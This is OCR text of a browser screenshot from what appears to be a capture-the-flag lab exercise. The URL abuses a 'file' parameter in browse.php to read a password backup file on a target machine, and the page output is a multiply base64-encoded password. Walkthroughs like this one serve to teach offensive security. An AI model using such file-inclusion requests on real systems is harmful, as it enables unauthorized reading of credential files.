 10.10.10.84/browse.php?file=/usr/local/www/apache24/data/pwdb
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums Net
INT SQL XSS Encryption Encoding Other
Load URL
http://10.10.10.84/browse.php?file=/usr/local/www/apache24/data/pwdbackup.txt
Split URL
Execute
Enable Post data Enable Referrer
Post data
This password is secure, it's encoded atleast 13 times.. what could go wrong really..
Vm0wd2QyUXlVWGxWV0d4WFlURndVRlpzWkZOalJsWjBUVlpPV0ZKc2JETlhhMk0xVmpKS1IySkVU
bGhoTVVwVVZtcEdZV015U2tWVQpiR2hvVFZWd1ZWWnRjRWRUTWxKSVZtdGtXQXBpUm5CUFdWZDBS
bVZHV25SalJYUlVUVlUxU1ZadGRGZFZaM0JwVmxad1dWWnRNVFJqCk1EQjRXa1prWVZKR1NsVlVW
M040VGtaa2NtRkdaR2hWV0VKVVdXeGFTMVZHWkZoTlZGSlRDazFFUWpSV01qVlRZVEZLYzJOSVRs
WmkKV0doNlZHeGFZVk5IVWtsVWJXaFdWMFZLVlZkWGVHRlRNbEY0VjI1U2ExSXdXbUZEYkZwelYy
eG9XR0V4Y0hKWFZscExVakZPZEZKcwpaR2dLWVRCWk1GWkhkR0ZaVms1R1RsWmtZVkl5YUZkV01G
WkxWbFprV0dWSFJsUk5WbkJZVmpKMGExWnRSWHBWYmtKRVlYcEdlVmxyClVsTldNREZ4Vm10NFYw
MXVUak5hVm1SSFVqRldjd3BqUjJ0TFZXMDFRMkl4WkhOYVJGSlhUV3hLUjFSc1dtdFpWa2w1WVVa
T1YwMUcKV2t4V2JGcHJWMGRXU0dSSGJFNWlSWEEyVmpKMFlXRXhXblJTV0hCV1ltczFSVmxzVm5k
WFJsbDVDbVJIT1ZkTlJFWjRWbTEwTkZkRwpXbk5qUlhoV1lXdGFVRmw2UmxkamQzQlhZa2RPVEZk
WGRHOVJiVlp6VjI1U2FsSlhVbGRVVmxwelRrWlplVTVWT1ZwV2EydzFXVlZhCmExWXdNVWNLVjJ0
NFYySkdjR2hhUlZWNFZsWkdkR1JGTldoTmJtTjNWbXBLTUdJeFVYaGlSbVJWWVRKb1YxbHJWVEZT
Vm14elZteHcKVG1KR2NEQkRiVlpJVDFaa2FWWllRa3BYVmxadlpERlpkd3BOV0VaVFlrZG9hRlZz
WkZOWFJsWnhVbXM1YW1RelFtaFZiVEZQVkVaawpXR1ZHV210TmJFWTBWakowVjFVeVNraFZiRnBW
VmpOU00xcFhlRmRYUjFaSFdrWldhVkpZUW1GV2EyUXdDazVHU2tkalJGbExWRlZTCmMxSkdjRFpO
Ukd4RVdub3dPVU5uUFQwSwo=